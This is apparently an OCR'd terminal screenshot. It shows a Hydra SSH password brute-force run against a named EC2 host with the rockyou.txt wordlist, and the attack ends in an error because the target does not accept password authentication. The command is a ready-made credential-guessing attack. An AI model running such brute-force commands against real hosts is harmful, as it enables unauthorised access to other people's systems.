 ubuntu@ip-10-192-11-64:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-197-105-4.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-29 14:08:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B[DATA] max 16 tasks per 1 server, overall 16
 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-197-105-4.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.8:22/ does not support password authentication.
ubuntu@ip-10-192-11-64:~$